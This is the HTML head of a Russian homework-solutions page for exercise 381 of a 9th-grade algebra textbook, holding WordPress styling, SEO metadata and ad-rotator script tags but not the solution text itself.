

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html
body_size: 52166
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 381 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 381 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:08:03+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 381 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:08:03+00:00","dateModified":"2022-03-16T06:08:03+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html","name":"Номер 381 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:08:03+00:00","dateModified":"2022-03-16T06:08:03+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 381 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 381 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-381.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-381.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-381.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
